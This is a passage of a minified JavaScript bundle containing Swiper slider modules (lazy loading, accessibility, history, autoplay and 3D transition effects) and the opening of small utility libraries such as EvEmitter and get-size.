r=n.attr("data-background"),o=n.attr("data-src"),a=n.attr("data-srcset"),s=n.attr("data-sizes");d.loadImage(n[0],o||r,a,s,!1,function(){if(null!=d&&d&&(!d||d.params)&&!d.destroyed){if(r?(n.css("background-image",'url("'+r+'")'),n.removeAttr("data-background")):(a&&(n.attr("srcset",a),n.removeAttr("data-srcset")),s&&(n.attr("sizes",s),n.removeAttr("data-sizes")),o&&(n.attr("src",o),n.removeAttr("data-src"))),n.addClass(u.loadedClass).removeClass(u.loadingClass),c.find("."+u.preloaderClass).remove(),d.params.loop&&l){var e=c.attr("data-swiper-slide-index");if(c.hasClass(d.params.slideDuplicateClass)){var t=d.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+d.params.slideDuplicateClass+")");d.lazy.loadInSlide(t.index(),!1)}else{var i=d.$wrapperEl.children("."+d.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');d.lazy.loadInSlide(i.index(),!1)}}d.emit("lazyImageReady",c[0],n[0])}}),d.emit("lazyImageLoad",c[0],n[0])})}},load:function(){function e(e){if(s){if(i.children("."+r.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return 1}else if(o[e])return 1}function t(e){return s?I(e).attr("data-swiper-slide-index"):I(e).index()}var n=this,i=n.$wrapperEl,r=n.params,o=n.slides,a=n.activeIndex,s=n.virtual&&r.virtual.enabled,l=r.lazy,d=r.slidesPerView;if("auto"===d&&(d=0),n.lazy.initialImageLoaded||(n.lazy.initialImageLoaded=!0),n.params.watchSlidesVisibility)i.children("."+r.slideVisibleClass).each(function(e,t){var i=s?I(t).attr("data-swiper-slide-index"):I(t).index();n.lazy.loadInSlide(i)});else if(1<d)for(var u=a;u<a+d;u+=1)e(u)&&n.lazy.loadInSlide(u);else n.lazy.loadInSlide(a);if(l.loadPrevNext)if(1<d||l.loadPrevNextAmount&&1<l.loadPrevNextAmount){for(var c=l.loadPrevNextAmount,p=d,f=Math.min(a+p+Math.max(c,p),o.length),h=Math.max(a-Math.max(p,c),0),m=a+d;m<f;m+=1)e(m)&&n.lazy.loadInSlide(m);for(var v=h;v<a;v+=1)e(v)&&n.lazy.loadInSlide(v)}else{var g=i.children("."+r.slideNextClass);0<g.length&&n.lazy.loadInSlide(t(g));var y=i.children("."+r.slidePrevClass);0<y.length&&n.lazy.loadInSlide(t(y))}}},G={name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){A.extend(this,{lazy:{initialImageLoaded:!1,load:Y.load.bind(this),loadInSlide:Y.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){var e=this;e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()}}},K={LinearSpline:function(e,t){var i,n,r,o,a,s=function(e,t){for(n=-1,i=e.length;1<i-n;)e[r=i+n>>1]<=t?n=r:i=r;return i};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(a=s(this.x,e),o=a-1,(e-this.x[o])*(this.y[a]-this.y[o])/(this.x[a]-this.x[o])+this.y[o]):0},this},getInterpolateFunction:function(e){var t=this;t.controller.spline||(t.controller.spline=t.params.loop?new K.LinearSpline(t.slidesGrid,e.slidesGrid):new K.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate:function(e,t){function i(e){var t=e.rtl&&"horizontal"===e.params.direction?-o.translate:o.translate;"slide"===o.params.controller.by&&(o.controller.getInterpolateFunction(e),r=-o.controller.spline.interpolate(-t)),r&&"container"!==o.params.controller.by||(n=(e.maxTranslate()-e.minTranslate())/(o.maxTranslate()-o.minTranslate()),r=(t-o.minTranslate())*n+e.minTranslate()),o.params.controller.inverse&&(r=e.maxTranslate()-r),e.updateProgress(r),e.setTranslate(r,o),e.updateActiveIndex(),e.updateSlidesClasses()}var n,r,o=this,a=o.controller.control;if(Array.isArray(a))for(var s=0;s<a.length;s+=1)a[s]!==t&&a[s]instanceof E&&i(a[s]);else a instanceof E&&t!==a&&i(a)},setTransition:function(t,e){function i(e){e.setTransition(t,r),0!==t&&(e.transitionStart(),e.$wrapperEl.transitionEnd(function(){o&&(e.params.loop&&"slide"===r.params.controller.by&&e.loopFix(),e.transitionEnd())}))}var n,r=this,o=r.controller.control;if(Array.isArray(o))for(n=0;n<o.length;n+=1)o[n]!==e&&o[n]instanceof E&&i(o[n]);else o instanceof E&&e!==o&&i(o)}},Q={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){var e=this;A.extend(e,{controller:{control:e.params.controller.control,getInterpolateFunction:K.getInterpolateFunction.bind(e),setTranslate:K.setTranslate.bind(e),setTransition:K.setTransition.bind(e)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(e,t){this.controller.control&&this.controller.setTranslate(e,t)},setTransition:function(e,t){this.controller.control&&this.controller.setTransition(e,t)}}},J={makeElFocusable:function(e){return e.attr("tabIndex","0"),e},addElRole:function(e,t){return e.attr("role",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){var t=this,i=t.params.a11y;if(13===e.keyCode){var n=I(e.target);t.navigation&&t.navigation.$nextEl&&n.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(i.lastSlideMessage):t.a11y.notify(i.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&n.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(i.firstSlideMessage):t.a11y.notify(i.prevSlideMessage)),t.pagination&&n.is("."+t.params.pagination.bulletClass)&&n[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){var e=this;if(!e.params.loop){var t=e.navigation,i=t.$nextEl,n=t.$prevEl;n&&0<n.length&&(e.isBeginning?e.a11y.disableEl(n):e.a11y.enableEl(n)),i&&0<i.length&&(e.isEnd?e.a11y.disableEl(i):e.a11y.enableEl(i))}},updatePagination:function(){var n=this,r=n.params.a11y;n.pagination&&n.params.pagination.clickable&&n.pagination.bullets&&n.pagination.bullets.length&&n.pagination.bullets.each(function(e,t){var i=I(t);n.a11y.makeElFocusable(i),n.a11y.addElRole(i,"button"),n.a11y.addElLabel(i,r.paginationBulletMessage.replace(/{{index}}/,i.index()+1))})},init:function(){var e=this;e.$el.append(e.a11y.liveRegion);var t,i,n=e.params.a11y;e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(i=e.navigation.$prevEl),t&&(e.a11y.makeElFocusable(t),e.a11y.addElRole(t,"button"),e.a11y.addElLabel(t,n.nextSlideMessage),t.on("keydown",e.a11y.onEnterKey)),i&&(e.a11y.makeElFocusable(i),e.a11y.addElRole(i,"button"),e.a11y.addElLabel(i,n.prevSlideMessage),i.on("keydown",e.a11y.onEnterKey)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)},destroy:function(){var e,t,i=this;i.a11y.liveRegion&&0<i.a11y.liveRegion.length&&i.a11y.liveRegion.remove(),i.navigation&&i.navigation.$nextEl&&(e=i.navigation.$nextEl),i.navigation&&i.navigation.$prevEl&&(t=i.navigation.$prevEl),e&&e.off("keydown",i.a11y.onEnterKey),t&&t.off("keydown",i.a11y.onEnterKey),i.pagination&&i.params.pagination.clickable&&i.pagination.bullets&&i.pagination.bullets.length&&i.pagination.$el.off("keydown","."+i.params.pagination.bulletClass,i.a11y.onEnterKey)}},Z={name:"a11y",params:{a11y:{enabled:!1,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var t=this;A.extend(t,{a11y:{liveRegion:I('<span class="'+t.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(J).forEach(function(e){t.a11y[e]=J[e].bind(t)})},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},ee={init:function(){var e=this;if(e.params.history){if(!f.history||!f.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);var t=e.history;t.initialized=!0,t.paths=ee.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||f.addEventListener("popstate",e.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||f.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=ee.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var e=f.location.pathname.slice(1).split("/").filter(function(e){return""!==e}),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory:function(e,t){if(this.history.initialized&&this.params.history.enabled){var i=this.slides.eq(t),n=ee.slugify(i.attr("data-history"));f.location.pathname.includes(e)||(n=e+"/"+n);var r=f.history.state;r&&r.value===n||(this.params.history.replaceState?f.history.replaceState({value:n},null,n):f.history.pushState({value:n},null,n))}},slugify:function(e){return e.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,i){var n=this;if(t)for(var r=0,o=n.slides.length;r<o;r+=1){var a=n.slides.eq(r);if(ee.slugify(a.attr("data-history"))===t&&!a.hasClass(n.params.slideDuplicateClass)){var s=a.index();n.slideTo(s,e,i)}}else n.slideTo(0,e,i)}},te={name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){var e=this;A.extend(e,{history:{init:ee.init.bind(e),setHistory:ee.setHistory.bind(e),setHistoryPopState:ee.setHistoryPopState.bind(e),scrollToSlide:ee.scrollToSlide.bind(e),destroy:ee.destroy.bind(e)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},ie={onHashCange:function(){var e=this,t=m.location.hash.replace("#","");t!==e.slides.eq(e.activeIndex).attr("data-hash")&&e.slideTo(e.$wrapperEl.children("."+e.params.slideClass+'[data-hash="'+t+'"]').index())},setHash:function(){var e=this;if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&f.history&&f.history.replaceState)f.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||"");else{var t=e.slides.eq(e.activeIndex),i=t.attr("data-hash")||t.attr("data-history");m.location.hash=i||""}},init:function(){var e=this;if(!(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)){e.hashNavigation.initialized=!0;var t=m.location.hash.replace("#","");if(t)for(var i=0,n=e.slides.length;i<n;i+=1){var r=e.slides.eq(i);if((r.attr("data-hash")||r.attr("data-history"))===t&&!r.hasClass(e.params.slideDuplicateClass)){var o=r.index();e.slideTo(o,0,e.params.runCallbacksOnInit,!0)}}e.params.hashNavigation.watchState&&I(f).on("hashchange",e.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&I(f).off("hashchange",this.hashNavigation.onHashCange)}},ne={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){var e=this;A.extend(e,{hashNavigation:{initialized:!1,init:ie.init.bind(e),destroy:ie.destroy.bind(e),setHash:ie.setHash.bind(e),onHashCange:ie.onHashCange.bind(e)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()}}},re={run:function(){var e=this,t=e.slides.eq(e.activeIndex),i=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(i=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),e.autoplay.timeout=A.nextTick(function(){e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay"))},i)},start:function(){var e=this;return void 0===e.autoplay.timeout&&!e.autoplay.running&&(e.autoplay.running=!0,e.emit("autoplayStart"),e.autoplay.run(),!0)},stop:function(){var e=this;return!!e.autoplay.running&&void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0)},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0===e?(t.autoplay.paused=!1,t.autoplay.run()):t.$wrapperEl.transitionEnd(function(){t&&!t.destroyed&&(t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())})))}},oe={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,disableOnInteraction:!0,stopOnLastSlide:!1}},create:function(){var e=this;A.extend(e,{autoplay:{running:!1,paused:!1,run:re.run.bind(e),start:re.start.bind(e),stop:re.stop.bind(e),pause:re.pause.bind(e)}})},on:{init:function(){this.params.autoplay.enabled&&this.autoplay.start()},beforeTransitionStart:function(e,t){this.autoplay.running&&(t||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(e):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},destroy:function(){this.autoplay.running&&this.autoplay.stop()}}},ae={setTranslate:function(){for(var e=this,t=e.slides,i=0;i<t.length;i+=1){var n=e.slides.eq(i),r=-n[0].swiperSlideOffset;e.params.virtualTranslate||(r-=e.translate);var o=0;e.isHorizontal()||(o=r,r=0);var a=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(n[0].progress),0):1+Math.min(Math.max(n[0].progress,-1),0);n.css({opacity:a}).transform("translate3d("+r+"px, "+o+"px, 0px)")}},setTransition:function(e){var i=this,t=i.slides,n=i.$wrapperEl;if(t.transition(e),i.params.virtualTranslate&&0!==e){var r=!1;t.transitionEnd(function(){if(!r&&i&&!i.destroyed){r=!0,i.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)n.trigger(e[t])}})}}},se={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){A.extend(this,{fadeEffect:{setTranslate:ae.setTranslate.bind(this),setTransition:ae.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};A.extend(e.params,t),A.extend(e.originalParams,t)}},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(e){"fade"===this.params.effect&&this.fadeEffect.setTransition(e)}}},le={setTranslate:function(){var e,t=this,i=t.$el,n=t.$wrapperEl,r=t.slides,o=t.width,a=t.height,s=t.rtl,l=t.size,d=t.params.cubeEffect,u=t.isHorizontal(),c=t.virtual&&t.params.virtual.enabled,p=0;d.shadow&&(u?(0===(e=n.find(".swiper-cube-shadow")).length&&(e=I('<div class="swiper-cube-shadow"></div>'),n.append(e)),e.css({height:o+"px"})):0===(e=i.find(".swiper-cube-shadow")).length&&(e=I('<div class="swiper-cube-shadow"></div>'),i.append(e)));for(var f=0;f<r.length;f+=1){var h=r.eq(f),m=f;c&&(m=parseInt(h.attr("data-swiper-slide-index"),10));var v=90*m,g=Math.floor(v/360);s&&(v=-v,g=Math.floor(-v/360));var y=Math.max(Math.min(h[0].progress,1),-1),b=0,x=0,E=0;m%4==0?(b=4*-g*l,E=0):(m-1)%4==0?(b=0,E=4*-g*l):(m-2)%4==0?(b=l+4*g*l,E=l):(m-3)%4==0&&(b=-l,E=3*l+4*l*g),s&&(b=-b),u||(x=b,b=0);var w="rotateX("+(u?0:-v)+"deg) rotateY("+(u?v:0)+"deg) translate3d("+b+"px, "+x+"px, "+E+"px)";if(y<=1&&-1<y&&(p=90*m+90*y,s&&(p=90*-m-90*y)),h.transform(w),d.slideShadows){var S=u?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top"),T=u?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom");0===S.length&&(S=I('<div class="swiper-slide-shadow-'+(u?"left":"top")+'"></div>'),h.append(S)),0===T.length&&(T=I('<div class="swiper-slide-shadow-'+(u?"right":"bottom")+'"></div>'),h.append(T)),S.length&&(S[0].style.opacity=Math.max(-y,0)),T.length&&(T[0].style.opacity=Math.max(y,0))}}if(n.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),d.shadow)if(u)e.transform("translate3d(0px, "+(o/2+d.shadowOffset)+"px, "+-o/2+"px) rotateX(90deg) rotateZ(0deg) scale("+d.shadowScale+")");else{var C=Math.abs(p)-90*Math.floor(Math.abs(p)/90),P=1.5-(Math.sin(2*C*Math.PI/360)/2+Math.cos(2*C*Math.PI/360)/2),k=d.shadowScale,_=d.shadowScale/P,L=d.shadowOffset;e.transform("scale3d("+k+", 1, "+_+") translate3d(0px, "+(a/2+L)+"px, "+-a/2/_+"px) rotateX(-90deg)")}var M=N.isSafari||N.isUiWebView?-l/2:0;n.transform("translate3d(0px,0,"+M+"px) rotateX("+(t.isHorizontal()?0:p)+"deg) rotateY("+(t.isHorizontal()?-p:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}},de={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){A.extend(this,{cubeEffect:{setTranslate:le.setTranslate.bind(this),setTransition:le.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};A.extend(e.params,t),A.extend(e.originalParams,t)}},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(e){"cube"===this.params.effect&&this.cubeEffect.setTransition(e)}}},ue={setTranslate:function(){for(var e=this,t=e.slides,i=0;i<t.length;i+=1){var n=t.eq(i),r=n[0].progress;e.params.flipEffect.limitRotation&&(r=Math.max(Math.min(n[0].progress,1),-1));var o=-180*r,a=0,s=-n[0].swiperSlideOffset,l=0;if(e.isHorizontal()?e.rtl&&(o=-o):(l=s,a=-o,o=s=0),n[0].style.zIndex=-Math.abs(Math.round(r))+t.length,e.params.flipEffect.slideShadows){var d=e.isHorizontal()?n.find(".swiper-slide-shadow-left"):n.find(".swiper-slide-shadow-top"),u=e.isHorizontal()?n.find(".swiper-slide-shadow-right"):n.find(".swiper-slide-shadow-bottom");0===d.length&&(d=I('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"left":"top")+'"></div>'),n.append(d)),0===u.length&&(u=I('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"right":"bottom")+'"></div>'),n.append(u)),d.length&&(d[0].style.opacity=Math.max(-r,0)),u.length&&(u[0].style.opacity=Math.max(r,0))}n.transform("translate3d("+s+"px, "+l+"px, 0px) rotateX("+a+"deg) rotateY("+o+"deg)")}},setTransition:function(e){var i=this,t=i.slides,n=i.activeIndex,r=i.$wrapperEl;if(t.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),i.params.virtualTranslate&&0!==e){var o=!1;t.eq(n).transitionEnd(function(){if(!o&&i&&!i.destroyed){o=!0,i.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)r.trigger(e[t])}})}}},ce={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){A.extend(this,{flipEffect:{setTranslate:ue.setTranslate.bind(this),setTransition:ue.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};A.extend(e.params,t),A.extend(e.originalParams,t)}},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(e){"flip"===this.params.effect&&this.flipEffect.setTransition(e)}}},pe={setTranslate:function(){for(var e=this,t=e.width,i=e.height,n=e.slides,r=e.$wrapperEl,o=e.slidesSizesGrid,a=e.params.coverflowEffect,s=e.isHorizontal(),l=e.translate,d=s?t/2-l:i/2-l,u=s?a.rotate:-a.rotate,c=a.depth,p=0,f=n.length;p<f;p+=1){var h=n.eq(p),m=o[p],v=(d-h[0].swiperSlideOffset-m/2)/m*a.modifier,g=s?u*v:0,y=s?0:u*v,b=-c*Math.abs(v),x=s?0:a.stretch*v,E=s?a.stretch*v:0;Math.abs(E)<.001&&(E=0),Math.abs(x)<.001&&(x=0),Math.abs(b)<.001&&(b=0),Math.abs(g)<.001&&(g=0),Math.abs(y)<.001&&(y=0);var w="translate3d("+E+"px,"+x+"px,"+b+"px)  rotateX("+y+"deg) rotateY("+g+"deg)";if(h.transform(w),h[0].style.zIndex=1-Math.abs(Math.round(v)),a.slideShadows){var S=s?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top"),T=s?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom");0===S.length&&(S=I('<div class="swiper-slide-shadow-'+(s?"left":"top")+'"></div>'),h.append(S)),0===T.length&&(T=I('<div class="swiper-slide-shadow-'+(s?"right":"bottom")+'"></div>'),h.append(T)),S.length&&(S[0].style.opacity=0<v?v:0),T.length&&(T[0].style.opacity=0<-v?-v:0)}}N.ie&&(r[0].style.perspectiveOrigin=d+"px 50%")},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}},fe={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){A.extend(this,{coverflowEffect:{setTranslate:pe.setTranslate.bind(this),setTransition:pe.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(e){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(e)}}};return E.use([w,S,T,C,k,L,D,O,H,q,$,V,X,G,Q,Z,te,ne,oe,se,de,ce,fe]),E}),function(t,i){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("jquery")):t.jQueryBridget=i(t,t.jQuery)}(window,function(e,t){"use strict";function i(d,r,u){(u=u||t||e.jQuery)&&(r.prototype.option||(r.prototype.option=function(e){u.isPlainObject(e)&&(this.options=u.extend(!0,this.options,e))}),u.fn[d]=function(e){if("string"!=typeof e)return n=e,this.each(function(e,t){var i=u.data(t,d);i?(i.option(n),i._init()):(i=new r(t,n),u.data(t,d,i))}),this;var t,o,a,s,l,n,i=c.call(arguments,1);return a=i,l="$()."+d+'("'+(o=e)+'")',(t=this).each(function(e,t){var i=u.data(t,d);if(i){var n=i[o];if(n&&"_"!=o.charAt(0)){var r=n.apply(i,a);s=void 0===s?r:s}else p(l+" is not a valid method")}else p(d+" not initialized. Cannot call methods, i.e. "+l)}),void 0!==s?s:t},n(u))}function n(e){!e||e&&e.bridget||(e.bridget=i)}var c=Array.prototype.slice,r=e.console,p=void 0===r?function(){}:function(e){r.error(e)};return n(t||e.jQuery),i}),function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=0,r=i[n];t=t||[];for(var o=this._onceEvents&&this._onceEvents[e];r;){var a=o&&o[r];a&&(this.off(e,r),delete o[r]),r.apply(this,t),r=i[n+=a?0:1]}return this}},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return t()}):"object"==typeof module&&module.exports?module.exports=t():e.getSize=t()}(window,function(){"use strict";function g(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}function y(e){var t=getComputedStyle(e);return t||i("Style returned "+t+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),t}function b(e){if(function(){if(!S){S=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var t=document.body||document.documentElement;t.appendChild(e);var i=y(e);b.isBoxSizeOuter=x=200==g(i.width),t.removeChild(e)}}(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var t=y(e);if("none"==t.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;t<w;t++){e[E[t]]=0}return e}();var i={};i.width=e.offsetWidth,i.height=e.offsetHeight;for(var n=i.isBorderBox="border-box"==t.boxSizing,r=0;r<w;r++){var o=E[r],a=t[o],s=parseFloat(a);i[o]=isNaN(s)?0:s}var l=i.paddingLeft+i.paddingRight,d=i.paddingTop+i.paddingBottom,u=i.marginLeft+i.marginRight,c=i.marginTop+i.marginBottom,p=i.borderLeftWidth+i.borderRightWidth,f=i.borderTopWidth+i.borderBottomWidth,h=n&&x,m=g(t.width);!1!==m&&(i.width=m+(h?0:l+p));var v=g(t.height);return!1!==v&&(i.height=v+(h?0:d+f)),i.innerWidth=i.width-(l+p),i.innerHeight=i.height-(d+f),i.outerWidth=i.width+u,i.outerHeight=i.height+c,i}}var x,i="undefined"==typeof console?function(){}:function(e){console.error(e)},E=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],w=E.length,S=!1;return b}),function(e,t){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",t):"object"==typeof module&&module.exports?module.exports=t():e.matchesSelector=t()}(window,function(){"use strict";var i=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0;i<t.length;i++){var n=t[i]+"MatchesSelector";if(e[n])return n}}();return function(e,t){return e[i](t)}}),function(t,i){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("desandro-matches-selector")):t.fizzyUIUtils=i(t,t.matchesSelector)}(window,function(d,o){var 